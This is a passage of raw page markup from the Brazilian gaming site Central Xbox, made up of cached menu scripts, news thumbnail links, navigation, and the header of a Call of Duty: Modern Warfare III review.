data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A CD Projekt Red estar\u00e1 presente na BGS 2024!\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/12\/Cyberpunk-2077-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\">Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/Control-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\">Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/AMD-Driver.avif\"  width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\">AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\">Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Apple afirmou que n\u00e3o ir\u00e1 usar o Bing no Safari!\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\">Satya Nadella: IA precisa provar seu valor ou vai perder apoio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/nvidia-lanca-chip-n1x-arm-para-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/nvidia-lanca-chip-n1x-arm-para-pc\/\"  rel=\"bookmark\" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\">NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition/"  rel="bookmark" class="td-image-wrap " title="AMD lança novo driver 26.1.1 para o Adrenalin Edition" ><img class="entry-thumb" src="[data-uri]" alt="" title="AMD lança novo driver 26.1.1 para o Adrenalin Edition" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/AMD-Driver.avif"  width="218" height="114" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition/"  rel="bookmark" title="AMD lança novo driver 26.1.1 para o Adrenalin Edition">AMD lança novo driver 26.1.1 para o Adrenalin Edition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news/"  rel="bookmark" class="td-image-wrap " title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News" ><img class="entry-thumb" src="[data-uri]" alt="" title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Microsoft-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news/"  rel="bookmark" title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News">Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/aplicativo-do-xbox-ja-esta-disponivel-em-pcs-equipados-com-processadores-arm/"  rel="bookmark" class="td-image-wrap " title="Aplicativo do Xbox já está disponível em PCs equipados com processadores ARM" ><img class="entry-thumb" src="[data-uri]" alt="O novo aplicativo do Xbox no PC já está disponível!" title="Aplicativo do Xbox já está disponível em PCs equipados com processadores ARM" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/12/XboxAppInsiderHERO-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/" class="td-post-category" >Xbox PC</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/aplicativo-do-xbox-ja-esta-disponivel-em-pcs-equipados-com-processadores-arm/"  rel="bookmark" title="Aplicativo do Xbox já está disponível em PCs equipados com processadores ARM">Aplicativo do Xbox já está disponível em PCs equipados com processadores&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca/"  rel="bookmark" class="td-image-wrap " title="Mod VR do Cyberpunk 2077 é removido após pressão da CD Projekt Red" ><img class="entry-thumb" src="[data-uri]" alt="A CD Projekt Red estará presente na BGS 2024!" title="Mod VR do Cyberpunk 2077 é removido após pressão da CD Projekt Red" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/12/Cyberpunk-2077-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/steam/" class="td-post-category" >Steam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca/"  rel="bookmark" title="Mod VR do Cyberpunk 2077 é removido após pressão da CD Projekt Red">Mod VR do Cyberpunk 2077 é removido após pressão da CD&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-145613"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<article id="post-125733" class="td-post-template-3 post-125733 post type-post status-publish format-standard has-post-thumbnail category-analises tag-activision tag-call-of-duty tag-cod tag-game-pass-ultimate tag-microsoft tag-sledgehammer tag-xbox tag-xbox-game-pass tag-xbox-series-xs td-container-wrap" >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png" data-caption=""><img width="1920" height="1080" class="entry-thumb td-modal-image" src="https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png 1920w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise-1500x844.png 1500w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise-1536x864.png 1536w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise-696x392.png 696w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise-1068x601.png 1068w, https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise-747x420.png 747w" sizes="(max-width: 1920px) 100vw, 1920px" alt="Modern Warfare III | Central Xbox" title=""/></a></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Call of Duty: Modern Warfare III &#8211; A Análise da Central!</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.centralxbox.com.br/author/capitaoxbox/">Capitão Xbox</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T16:00:58-03:00" >10/11/2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-125733">521</span></div>                    <div class="td-post-comments"><a href="https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid 